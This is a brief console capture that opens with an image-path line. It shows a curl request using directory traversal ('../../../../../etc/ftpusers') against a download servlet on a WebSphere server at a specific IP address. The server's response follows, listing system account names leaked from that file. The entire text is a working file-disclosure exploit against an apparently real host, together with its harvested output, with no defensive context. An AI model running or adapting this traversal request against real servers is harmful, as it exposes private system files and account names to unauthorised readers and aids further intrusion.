 F:\工具包\神器\curl\curl-7.16.0>curl -i http://161.207.5.195/NASApp/cpf/DownLoad
Servlet?disDownDir=../../../../../etc/ftpusers
HTTP/1.1 200 OK
Content-Type: application/x-msdownload
Content-Length: 100
Content-Disposition: inline; filename=
Content-Language: zh-CN
Date: Mon, 23 Mar 2015 11:16:28 GMT
Server: WebSphere Application Server/6.1
#root
daemon
bin
sys
adm
uucp
guest
nobody
lpd
lp
invscout
snapp
ipsec
nuucp
pconsole
esaadmin
sshd